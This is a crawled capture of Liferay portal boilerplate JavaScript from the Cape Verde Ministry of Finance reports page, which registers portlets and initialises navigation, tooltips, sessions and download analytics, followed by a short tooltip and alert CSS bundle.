Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F151786%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F99348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Fdivulgacao-de-relatorios%25252F-%25252Fdocument_library%25252FNuVIRRL3cT7z%25252Fview%25252F89150%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%25253Dhttps%2525253A%2525252F%2525252Fmf.gov.cv%2525252Fweb%2525252Fmf%2525252Fdivulgacao-de-relatorios%2525253Fp_p_id%2525253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z%25252526p_p_lifecycle%2525253D0%25252526p_p_state%2525253Dnormal%25252526p_p_mode%2525253Dview",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F151786%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F99348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Fdivulgacao-de-relatorios%25252F-%25252Fdocument_library%25252FNuVIRRL3cT7z%25252Fview%25252F89150%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%25253Dhttps%2525253A%2525252F%2525252Fmf.gov.cv%2525252Fweb%2525252Fmf%2525252Fdivulgacao-de-relatorios%2525253Fp_p_id%2525253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z%25252526p_p_lifecycle%2525253D0%25252526p_p_state%2525253Dnormal%25252526p_p_mode%2525253Dview\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F151786%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F99348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Fdivulgacao-de-relatorios%25252F-%25252Fdocument_library%25252FNuVIRRL3cT7z%25252Fview%25252F89150%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%25253Dhttps%2525253A%2525252F%2525252Fmf.gov.cv%2525252Fweb%2525252Fmf%2525252Fdivulgacao-de-relatorios%2525253Fp_p_id%2525253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z%25252526p_p_lifecycle%2525253D0%25252526p_p_state%2525253Dnormal%25252526p_p_mode%2525253Dview",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F151786%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F99348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Fdivulgacao-de-relatorios%25252F-%25252Fdocument_library%25252FNuVIRRL3cT7z%25252Fview%25252F89150%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%25253Dhttps%2525253A%2525252F%2525252Fmf.gov.cv%2525252Fweb%2525252Fmf%2525252Fdivulgacao-de-relatorios%2525253Fp_p_id%2525253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z%25252526p_p_lifecycle%2525253D0%25252526p_p_state%2525253Dnormal%25252526p_p_mode%2525253Dview",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F151786%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F99348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Fdivulgacao-de-relatorios%25252F-%25252Fdocument_library%25252FNuVIRRL3cT7z%25252Fview%25252F89150%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%25253Dhttps%2525253A%2525252F%2525252Fmf.gov.cv%2525252Fweb%2525252Fmf%2525252Fdivulgacao-de-relatorios%2525253Fp_p_id%2525253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z%25252526p_p_lifecycle%2525253D0%25252526p_p_state%2525253Dnormal%25252526p_p_mode%2525253Dview\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F151786%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F99348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Fdivulgacao-de-relatorios%25252F-%25252Fdocument_library%25252FNuVIRRL3cT7z%25252Fview%25252F89150%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%25253Dhttps%2525253A%2525252F%2525252Fmf.gov.cv%2525252Fweb%2525252Fmf%2525252Fdivulgacao-de-relatorios%2525253Fp_p_id%2525253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z%25252526p_p_lifecycle%2525253D0%25252526p_p_state%2525253Dnormal%25252526p_p_mode%2525253Dview\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F151786%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F99348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Fdivulgacao-de-relatorios%25252F-%25252Fdocument_library%25252FNuVIRRL3cT7z%25252Fview%25252F89150%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%25253Dhttps%2525253A%2525252F%2525252Fmf.gov.cv%2525252Fweb%2525252Fmf%2525252Fdivulgacao-de-relatorios%2525253Fp_p_id%2525253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z%25252526p_p_lifecycle%2525253D0%25252526p_p_state%2525253Dnormal%25252526p_p_mode%2525253Dview\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F151786%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F99348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Fdivulgacao-de-relatorios%25252F-%25252Fdocument_library%25252FNuVIRRL3cT7z%25252Fview%25252F89150%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%25253Dhttps%2525253A%2525252F%2525252Fmf.gov.cv%2525252Fweb%2525252Fmf%2525252Fdivulgacao-de-relatorios%2525253Fp_p_id%2525253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z%25252526p_p_lifecycle%2525253D0%25252526p_p_state%2525253Dnormal%25252526p_p_mode%2525253Dview",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F151786%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F99348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Fdivulgacao-de-relatorios%25252F-%25252Fdocument_library%25252FNuVIRRL3cT7z%25252Fview%25252F89150%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%25253Dhttps%2525253A%2525252F%2525252Fmf.gov.cv%2525252Fweb%2525252Fmf%2525252Fdivulgacao-de-relatorios%2525253Fp_p_id%2525253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z%25252526p_p_lifecycle%2525253D0%25252526p_p_state%2525253Dnormal%25252526p_p_mode%2525253Dview\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F151786%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F99348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Fdivulgacao-de-relatorios%25252F-%25252Fdocument_library%25252FNuVIRRL3cT7z%25252Fview%25252F89150%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%25253Dhttps%2525253A%2525252F%2525252Fmf.gov.cv%2525252Fweb%2525252Fmf%2525252Fdivulgacao-de-relatorios%2525253Fp_p_id%2525253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z%25252526p_p_lifecycle%2525253D0%25252526p_p_state%2525253Dnormal%25252526p_p_mode%2525253Dview",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","liferay-menu","liferay-notice","aui-base","liferay-navigation-interaction","liferay-session","liferay-poller","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,
opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=
new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=
AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-stack/assets/skins/sam/widget-stack.css&/o/frontend-js-web/aui/aui-tooltip-base/assets/skins/sam/aui-tooltip-base.css&/o/frontend-js-web/aui/aui-alert/assets/skins/sam/aui-alert.css
body_size: 453
content:
.yui3-widget-stacked .yui3-widget-shim{opacity:0;filter:alpha(opacity=0);position:absolute;border:0;top:0;left:0;padding:0;margin:0;z-index:-1;width:100%;height:100%;_width:0;_height:0}#yui3-css-stamp.skin-sam-widget-stack{display:none}.tooltip-hidden{z-index:-1 !important;display:none}.tooltip-inner{word-wrap:break-word}#yui3-css-stamp.skin-sam-aui-tooltip-base{display:none}.alert-hidden{display:none}#yui3-css-stamp.skin-sam-aui-alert{display:none}